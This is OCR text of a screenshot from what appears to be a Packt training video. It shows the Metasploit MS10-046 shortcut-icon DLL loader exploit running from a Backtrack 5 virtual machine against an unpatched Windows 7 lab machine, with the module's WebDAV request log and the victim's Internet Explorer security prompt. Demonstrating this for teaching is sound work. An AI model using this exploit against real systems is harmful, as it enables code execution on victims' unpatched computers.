 Backtrack 5 R3 Gnome [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Sun Jun 2, 10:43 PM
root@bt: ~
File Edit View Terminal Help
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Using URL: http://192.168.1.
95:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.38 ms10_046_shortcut_ico
n_dllloader - Sending UNC redirect
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS reque
st
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.38 ms10_046_shortcut_ico
r - Responding to WebDAV OPTIONS request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS reque
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending 301 for /GlgbAh ...
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
/
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for
..
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending 301 for /GlgbAh ...
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
/
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for
..
<< back | track 5
the quieter you become, the more you are able to
root@bt: ~
Windows 7 Professional Not Updated [Running] - Oracle VM VirtualBox
Machine View Devices Help
Recycle Bin
http://192.168.1.95/ - Windows Internet Explorer
http://192.168.1.95/
Bing
Favorites Suggested Sites Web Slice Gallery
http://192.168.1.95/
Page Safety Tools
Internet Explorer Security
A website wants to open web content using this
program on your computer
This program will open outside of Protected mode. Internet Explorer's
Protected mode helps protect your computer. If you do not trust this
website, do not open this program.
Name: Windows Explorer
Publisher: Microsoft Windows
Do not show me the warning for this program again
Details
Allow
Don't allow
Done
Internet | Protected Mode: On
100%
[PACKT]
VIDEO
10:43 PM
6/2/2013